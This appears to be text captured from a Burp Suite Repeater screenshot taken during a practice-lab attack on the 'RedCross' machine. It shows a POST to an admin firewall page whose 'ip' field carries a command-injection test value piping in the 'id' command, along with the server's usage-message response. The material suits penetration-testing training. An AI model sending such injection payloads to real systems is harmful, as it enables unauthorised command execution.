 Feb 28 | 18:19
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < > Follow redirection
Target: https://admin.redcross.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=b329tukq228h4bicpu3pf4j1q7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin: https://admin.redcross.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=1.1.1.1.1|id&action=deny
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 17:19:09 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 97
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Usage: /opt/iptctl/iptctl allow|restrict|show IP
14 Usage: /opt/iptctl/iptctl allow|restrict|show IP
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 10
Done
429 bytes | 157 millis